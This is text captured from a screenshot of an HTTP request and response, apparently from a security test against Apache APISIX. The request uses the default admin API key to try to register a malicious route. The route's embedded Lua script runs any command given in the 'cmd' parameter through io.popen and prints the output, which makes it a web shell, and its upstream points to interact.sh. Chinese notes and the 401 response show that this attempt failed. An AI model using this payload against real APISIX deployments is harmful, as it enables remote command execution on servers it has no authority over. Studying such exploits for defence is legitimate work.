 Request
Pretty Raw Hex JSON Decoder JSON Decoder \n
1 POST /apisix/admin/routes HTTP/1.1
2
3 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
4 Content-Type: application/json
5 Content-Length: 476
6
7 {
8 "uri":"/security_test_for",
9 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require(
'os')\n local args = assert(ngx.req.get_uri_args()) \n local f =
assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n n
gx.say(s)\n f:close()  \n end \nreturn _M",
10 "upstream":{
11 "type":"roundrobin",
12 "nodes":{
13 "interact.sh:80":1
14 }
15 }
16 }
默认key
创建恶意路由失败
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Date: Tue, 21 Feb 2023 16:05:23 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 176
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10
11 <html>
12 <head>
<title>
401 Authorization Required
</title>
</head>
13 <body>
14 <center>
<h1>
401 Authorization Required
</h1>
</center>
15 <hr>
<center>
openresty
</center>
16 </body>
17 </html>